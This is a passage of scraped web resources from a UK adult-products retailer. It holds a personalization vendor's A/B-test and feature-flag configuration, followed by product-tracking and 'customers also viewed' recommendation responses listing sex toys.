sion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abgjBId7y6NRfzP0g8ZjxdMOyN&userId=&emailId=&product=id%3A%3A2007201NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-wands%2Fmoregasm%252B-boost-wand%2F2007201NO_SIZE.html&ls=true&_=1768974690953&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abgjBId7y6NRfzP0g8ZjxdMOyN%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222007201NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fsex-toys%2Fsex-toys-wands%2Fmoregasm%252B-boost-wand%2F2007201NO_SIZE.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768974690953%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 371
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abgjBId7y6NRfzP0g8ZjxdMOyN","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222007201NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768974690995&_device=mac&userId=&cookieId=abgjBId7y6NRfzP0g8ZjxdMOyN&emailId=&anchors=id%3A%3A2007201NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abgjBId7y6NRfzP0g8ZjxdMOyN%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222007201NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"70c14b33-a42b-4db0-b82a-03946a7978e4"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768974690991&_device=mac&userId=&cookieId=abgjBId7y6NRfzP0g8ZjxdMOyN&emailId=&anchors=id%3A%3A2007201NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abgjBId7y6NRfzP0g8ZjxdMOyN%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222007201NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 786
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"2008135NO_SIZE","product_name":"Self Love Massage Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb485021/images/2008135/selflovemassagewand-purple-nosize--2008135-detail2-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/self-love-massage-wand/2008135NO_SIZE.html"},{"id":"2000846NO_SIZE","product_name":"Rechargeable Power Wand Massager","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87b09e50/images/2000846/2000846_Z_5.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/rechargeable-power-wand-massager/2000846NO_SIZE.html"},{"id":"2000801NO_SIZE","product_name":"Rechargeable Power Massage Wand Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c58cbc8/images/2000801/2000801_Z_4.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/rechargeable-power-massage-wand-set/2000801NO_SIZE.html"},{"id":"2007203NO_SIZE","product_name":"Moregasm+ Bullet","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0259962/images/2007203/2007203_NZ.png","product_url":"https://www.annsummers.com/sex-toys/sex-toys-highlights-bestsellers/moregasm%2B-bullet/2007203NO_SIZE.html"},{"id":"2007199NO_SIZE","product_name":"Moregasm+ Boost Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7c8cfbf7/images/2007199/2007199_Z_3.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-gspot-vibrators/moregasm%2B-boost-rampant-rabbit/2007199NO_SIZE.html"},{"id":"2006377NO_SIZE","product_name":"Vive Enora Double Ended Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e838afa/images/2006377/2006377_Z.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-vibrators/sex-toy-shop-by-category-clitoral-vibrators/vive-enora-double-ended-wand/2006377NO_SIZE.html"},{"id":"2007687NO_SIZE","product_name":"Dual Wand Massager Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10e814e8/images/2007687/2007687_Z_1.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/dual-wand-massager-vibrator/2007687NO_SIZE.html"},{"id":"2006947NO_SIZE","product_name":"Rose Lix Clitoral Toy","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9857140e/images/2006947/roselix-red-nosize--2006947-front-.jpg","product_url":"https://www.annsummers.com/sex-toys/clit-stim/rose-lix-clitoral-toy/2006947NO_SIZE.html"},{"id":"2007206NO_SIZE","product_name":"Moregasm+ Couples Ring","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw37d8a8eb/images/2007206/2007206_Z_1.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-cock-rings/moregasm%2B-couples-ring/2007206NO_SIZE.html"},{"id":"2008134NO_SIZE","product_name":"Self Love Massage Wand","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26a0500c/images/2008134/2008134_E.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/self-love-massage-wand/2008134NO_SIZE.html"}],"recoUUID":"02b776a8-1ffb-477f-99c4-c11ee9d12e03"}});